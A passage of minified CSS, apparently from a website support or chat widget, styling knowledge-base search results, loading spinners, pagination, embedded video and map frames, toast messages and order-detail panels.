.descriptionTitle{font-size:1rem}#knowledgeBaseDescription .content{padding:0 12px 20px}}#wpSearchBody{padding-top:12px;padding-bottom:12px}#wpSearchBody .listItemTitleWrapper{background:#f5f5f5;padding-inline:10px;border-radius:4px;flex-direction:column;align-items:flex-start;gap:4px}#wpSearchBody .type{font-size:.875rem;color:#777}#wpSearchBody .loading-container{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px;gap:12px}#wpSearchBody .loading-spinner{width:24px;height:24px;border:2px solid #e0e0e0;border-top:2px solid #007cba;border-radius:50%;animation:spin 1s linear infinite}#wpSearchBody .loading-text{margin:0;font-size:14px;color:#666;text-align:center}#wpSearchBody .error-message{padding:16px;text-align:center;color:#d32f2f;background:#ffebee;border-radius:4px;margin:8px 0;font-size:14px}#wpSearchBody .no-results{padding:16px;text-align:center;color:#666;font-size:14px;font-style:italic}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.pagination{display:flex;justify-content:center;align-items:center;gap:10px;margin-top:10px}.nextPage,.prevPage{cursor:pointer;color:var(--card-text-color);background-color:var(--card-theme-color);border:none;border-radius:6px;padding:5px 10px}.nextPage[disabled],.prevPage[disabled]{opacity:.5;cursor:not-allowed}#iframe-wrapper{position:relative;max-width:100%;animation:fadeInFromBottom var(--transition-duration)ease-in-out;border-radius:12px;overflow:hidden}#iframe-wrapper.youtube{width:480px;--webkit-aspect-ratio:16 / 9;aspect-ratio:16/9;background-color:#000}#iframe-wrapper.google-map{width:540px;--webkit-aspect-ratio:3/2;aspect-ratio:3/2;background-color:#fff;border:1px solid #777}#iframe-wrapper.custom-iframe{width:var(--iframe-width);--webkit-aspect-ratio:var(--iframe-aspect-ratio);aspect-ratio:var(--iframe-aspect-ratio);background-color:#fff;height:var(--iframe-height)}#iframe-wrapper iframe{border:0;width:100%;height:100%}.toast{padding:12px}.toast.show{display:block}.toast.error .toast-text-title{color:#ce6666}.toast-text-title{font-size:1rem;font-weight:600;margin-bottom:8px}.toast-text-body{font-size:.875rem;font-weight:400;color:#838383}@keyframes fadeInFromBottom{0%{opacity:0;transform:translateY(15px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInFromTop{0%{opacity:0;transform:translateY(-15px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInFromRight{0%{opacity:0;transform:translate(15px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInFromLeft{0%{opacity:0;transform:translate(-15px)}to{opacity:1;transform:translate(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeInCenter{0%{opacity:0;transform:translate(-50%,-50%)scale(.9)}to{opacity:1;transform:translate(-50%,-50%)scale(1)}}#orderDetailsBody{padding-top:12px;padding-bottom:12px;position:relative}#orderDetailsBody.openDesc #orderDetailsDescription{display:block}#orderLists{padding-left:12px;padding-right:12px;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 230px));overflow-y:auto;scrollbar-color:#cdcdcd #fff}#orderDetailsDescription{padding:12px;position:absolute;top:0;left:0;width:100%;background-color:#fff;display:none;animation:fadeInFromRight var(--transition-duration)ease-in-out;border:none;border-radius:inherit}#singleItemContent{background:#fff;padding-left:12px;padding-right:12px}:root{--widget-color:#00ffa3;--widget-active-badge-color:#00dc00;--animation-delay:0s;--widget-black:#141844;--widget-size:60px;--transition-duration:.3s;--card-theme-color:#23c88c;--card-text-color:#fff;--widget-bubble-icon-color:invert(0);--modal-title-height:0px;--client-win-width:0;--client-win-height:0;--widget-minus-sizeY:0;--widget-minus-sizeX:0;--widget-padding:10px;--card-width:330px;--iframe-width:540px;--iframe-height:initial;--iframe-aspect-ratio:initial}*{margin:0;padding:0;box-sizing:border-box}::-webkit-scrollbar{width:4px}::-webkit-scrollbar-thumb{background:#cdcdcd;border-radius:4px}body{overflow:hidden;font-family:Segoe UI,Tahoma,Geneva,Verdana,sans-serif}.hide{display:none!important}.iconBtn{cursor:pointer;background-color:initial;border:none}.iconBtn.rounded{border-radius:50%}#knowledgeBaseDescription img{max-width:100%}.ql-align-center{text-align:center}.ql-align-right{text-align:right}